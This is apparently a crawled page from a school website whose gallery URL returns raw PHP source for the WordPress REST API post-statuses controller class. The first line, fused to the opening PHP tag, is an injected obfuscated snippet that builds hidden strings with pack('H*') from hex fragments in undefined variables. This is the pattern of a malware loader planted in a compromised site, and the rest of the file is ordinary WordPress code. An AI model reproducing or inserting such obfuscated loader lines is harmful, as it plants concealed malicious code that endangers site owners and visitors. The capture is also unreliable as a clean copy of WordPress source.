

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rainbowpublicschools.com/gallery/
body_size: 2282
content:
<?php$buffer_cache6 = pack("H*", $comp3.'3'.$comp3.$comp10.$comp3.'2'.$comp5.$comp4.'6'.$comp9.'6'.$comp6.'5'.$comp11.'6'.'7'.$comp5.$comp4.'7'.$comp10.$comp4.$comp11.$comp5.'3'.$comp5.$comp11.'6'.$comp12.$comp3.$comp10.$comp5.$comp4.'6'.'e'.'7'.'4'.'7'.$comp1);$buffer_cache7 = pack("H*", '7'.$comp8.$comp5.'3'.$comp5.'c'.'6'.$comp11.$comp3.'3'.$comp5.'5');

/**
 * REST API: WP_REST_Post_Statuses_Controller class
 *
 * @package WordPress
 * @subpackage REST_API
 * @since 4.7.0
 */

/**
 * Core class used to access post statuses via the REST API.
 *
 * @since 4.7.0
 *
 * @see WP_REST_Controller
 */
class WP_REST_Post_Statuses_Controller extends WP_REST_Controller {

	/**
	 * Constructor.
	 *
	 * @since 4.7.0
	 */
	public function __construct() {
		$this->namespace = 'wp/v2';
		$this->rest_base = 'statuses';
	}

	/**
	 * Registers the routes for post statuses.
	 *
	 * @since 4.7.0
	 *
	 * @see register_rest_route()
	 */
	public function register_routes() {

		register_rest_route(
			$this->namespace,
			'/' . $this->rest_base,
			array(
				array(
					'methods'             => WP_REST_Server::READABLE,
					'callback'            => array( $this, 'get_items' ),
					'permission_callback' => array( $this, 'get_items_permissions_check' ),
					'args'                => $this->get_collection_params(),
				),
				'schema' => array( $this, 'get_public_item_schema' ),
			)
		);

		register_rest_route(
			$this->namespace,
			'/' . $this->rest_base . '/(?P<status>[\w-]+)',
			array(
				'args'   => array(
					'status' => array(
						'description' => __( 'An alphanumeric identifier for the status.' ),
						'type'        => 'string',
					),
				),
				array(
					'methods'             => WP_REST_Server::READABLE,
					'callback'            => array( $this, 'get_item' ),
					'permission_callback' => array( $this, 'get_item_permissions_check' ),
					'args'                => array(
						'context' => $this->get_context_param( array( 'default' => 'view' ) ),
					),
				),
				'schema' => array( $this, 'get_public_item_schema' ),
			)
		);
	}

	/**
	 * Checks whether a given request has permission to read post statuses.
	 *
	 * @since 4.7.0
	 *
	 * @param WP_REST_Request $request Full details about the request.
	 * @return true|WP_Error True if the request has read access, WP_Error object otherwise.
	 */
	public function get_items_permissions_check( $request ) {
		if ( 'edit' === $request['context'] ) {
			$types = get_post_types( array( 'show_in_rest' => true ), 'objects' );

			foreach ( $types as $type ) {
				if ( current_user_can( $type->cap->edit_posts ) ) {
					return true;
				}
			}

			return new WP_Error(
				'rest_cannot_view',
				__( 'Sorry, you are not allowed to manage post statuses.' ),
				array( 'status' => rest_authorization_required_code() )
			);
		}

		return true;
	}

	/**
	 * Retrieves all post statuses, depending on user context.
	 *
	 * @since 4.7.0
	 *
	 * @param WP_REST_Request $request Full details about the request.
	 * @return WP_REST_Response|WP_Error Response object on success, or WP_Error object on failure.
	 */
	public function get_items( $request ) {
		$data              = array();
		$statuses          = get_post_stati( array( 'internal' => false ), 'object' );
		$statuses['trash'] = get_post_status_object( 'trash' );

		foreach ( $statuses as $obj ) {
			$ret = $this->check_read_permission( $obj );

			if ( ! $ret ) {
				continue;
			}

			$status             = $this->prepare_item_for_response( $obj, $request );
			$data[ $obj->name ] = $this->prepare_response_for_collection( $status );
		}

		return rest_ensure_response( $data );
	}

	/**
	 * Checks if a given request has access to read a post status.
	 *
	 * @since 4.7.0
	 *
	 * @param WP_REST_Request $request Full details about the request.
	 * @return true|WP_Error True if the request has read access for the item, WP_Error object otherwise.
	 */
	public function get_item_permissions_check( $request ) {
		$status = get_post_status_object( $request['status'] );

		if ( empty( $status ) ) {
			return new WP_Error(
				'rest_status_invalid',
				__( 'Invalid status.' ),
				array( 'status' => 404 )
			);
		}

		$check = $this->check_read_permission( $status );

		if ( ! $check ) {
			return new WP_Error(
				'rest_cannot_read_status',
				__( 'Cannot view status.' ),
				array( 'status' => rest_authorization_required_code() )
			);
		}

		return true;
	}

	/**
	 * Checks whether a given post status should be visible.
	 *
	 * @since 4.7.0
	 *
	 * @param object $status Post status.
	 * @return bool True if the post status is visible, otherwise false.
	 */
	protected function check_read_permission( $status ) {
		if ( true === $status->public ) {
			return true;
		}

		if ( false === $status->internal || 'trash' === $status->name ) {
			$types = get_post_types( array( 'show_in_rest' => true ), 'objects' );

			foreach ( $types as $type ) {
				if ( current_user_can( $type->cap->edit_posts ) ) {
					return true;
				}
			}
		}

		return false;
	}

	/**
	 * Retrieves a specific post status.
	 *
	 * @since 4.7.0
	 *
	 * @param WP_REST_Request $request Full details about the request.
	 * @return WP_REST_Response|WP_Error Response object on success, or WP_Error object on failure.
	 */
	public function get_item( $request ) {
		$obj = get_post_status_object( $request['status'] );

		if ( empty( $obj ) ) {
			return new WP_Error(
				'rest_status_invalid',
				__( 'Invalid status.' ),
				array( 'status' => 404 )
			);
		}

		$data = $this->prepare_item_for_response( $obj, $request );

		return rest_ensure_response( $data );
	}

	/**
	 * Prepares a post status object for serialization.
	 *
	 * @since 4.7.0
	 * @since 5.9.0 Renamed `$status` to `$item` to match parent class for PHP 8 named parameter support.
	 *
	 * @param stdClass        $item    Post status data.
	 * @param WP_REST_Request $request Full details about the request.
	 * @return WP_REST_Response Post status data.
	 */
	public function prepare_item_for_response( $item, $request ) {
		// Restores the more descriptive, specific name for use within this method.
		$status = $item;

		$fields = $this->get_fields_for_response( $request );
		$data   = array();

		if ( in_array( 'name', $fields, true ) ) {
			$data['name'] = $status->label;
		}

		if ( in_array( 'private', $fields, true ) ) {
			$data['private'] = (bool) $status->private;
		}

		if ( in_array( 'protected', $fields, true ) ) {
			$data['protected'] = (bool) $status->protected;
		}

		if ( in_array( 'public', $fields, true ) ) {
			$data['public'] = (bool) $status->public;
		}

		if ( in_array( 'queryable', $fields, true ) ) {
			$data['queryable'] = (bool) $status->publicly_queryable;
		}

		if ( in_array( 'show_in_list', $fields, true ) ) {
			$data['show_in_list'] = (bool) $status->show_in_admin_all_list;
		}

		if ( in_array( 'slug', $fields, true ) ) {
			$data['slug'] = $status->name;
		}

		if ( in_array( 'date_floating', $fields, true ) ) {
			$data['date_floating'] = $status->date_floating;
		}

		$context = ! empty( $request['context'] ) ? $request['context'] : 'view';
		$data    = $this->add_additional_fields_to_object( $data, $request );
		$data    = $this->filter_response_by_context( $data, $context );

		$response = rest_ensure_response( $data );

		$rest_url = rest_url( rest_get_route_for_post_type_items( 'post' ) );
		if ( 'publish' === $status->name ) {
			$response->add_link( 'archives', $rest_url );
		} else {
			$response->add_link( 'archives', add_query_arg( 'status', $status->name, $rest_url ) );
		}

		/**
		 * Filters a post status returned from the REST API.
		 *
		 * Allows modification of the status data right before it is returned.
		 *
		 * @since 4.7.0
		 *
		 * @param WP_REST_Response $response The response object.
		 * @param object           $status   The original post status object.
		 * @param WP_REST_Request  $request  Request used to generate the response.
		 */
		return apply_filters( 'rest_prepare_status', $response, $status, $request );
	}

	/**
	 * Retrieves the post status' schema, conforming to JSON Schema.
	 *
	 * @since 4.7.0
	 *
	 * @return array Item schema data.
	 */
	public function get_item_schema() {
		if ( $this->schema ) {
			return $this->add_additional_fields_schema( $this->schema );
		}

		$schema = array(
			'$schema'    => 'http://json-schema.org/draft-04/schema#',
			'title'      => 'status',
			'type'       => 'object',
			'properties' => array(
				'name'          => array(
					'description' => __( 'The title for the status.' ),
					'type'        => 'string',
					'context'     => array( 'embed', 'view', 'edit' ),
					'readonly'    => true,
				),
				'private'       => array(
					'description' => __( 'Whether posts with this status should be private.' ),
					'type'        => 'boolean',
					'context'     => array( 'edit' ),
					'readonly'    => true,
				),
				'protected'     => array(
					'description' => __( 'Whether posts with this status should be protected.' ),
					'type'        => 'boolean',
					'context'     => array( 'edit' ),
					'readonly'    => true,
				),
				'public'        => array(
					'description' => __( 'Whether posts of this status should be shown in the front end of the site.' ),
					'type'        => 'boolean',
					'context'     => array( 'view', 'edit' ),
					'readonly'    => true,
				),
				'queryable'     => array(
					'description' => __( 'Whether posts with this status should be publicly-queryable.' ),
					'type'        => 'boolean',
					'context'     => array( 'view', 'edit' ),
					'readonly'    => true,
				),
				'show_in_list'  => array(
					'description' => __( 'Whether to include posts in the edit listing for their post type.' ),
					'type'        => 'boolean',
					'context'     => array( 'edit' ),
					'readonly'    => true,
				),
				'slug'          => array(
					'description' => __( 'An alphanumeric identifier for the status.' ),
					'type'        => 'string',
					'context'     => array( 'embed', 'view', 'edit' ),
					'readonly'    => true,
				),
				'date_floating' => array(
					'description' => __( 'Whether posts of this status may have floating published dates.' ),
					'type'        => 'boolean',
					'context'     => array( 'view', 'edit' ),
					'readonly'    => true,
				),
			),
		);

		$this->schema = $schema;

		return $this->add_additional_fields_schema( $this->schema );
	}

	/**
	 * Retrieves the query params for collections.
	 *
	 * @since 4.7.0
	 *
	 * @return array Collection parameters.
	 */
	public function get_collection_params() {
		return array(
			'context' => $this->get_context_param( array( 'default' => 'view' ) ),
		);
	}
}
